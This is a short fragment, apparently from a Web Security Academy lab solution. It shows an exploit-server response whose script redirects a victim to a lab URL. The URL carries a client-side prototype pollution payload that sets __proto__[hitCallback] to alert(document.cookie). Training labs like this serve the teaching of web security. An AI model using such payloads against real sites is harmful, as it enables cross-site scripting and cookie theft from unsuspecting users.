 /exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    location="https://0a5000f403decb23e9b8bcc300cb0084.web-security-academy.net/#__proto__[hitCallback]=alert%28document.cookie%29"
</script>
Store View exploit Deliver exploit to victim Access log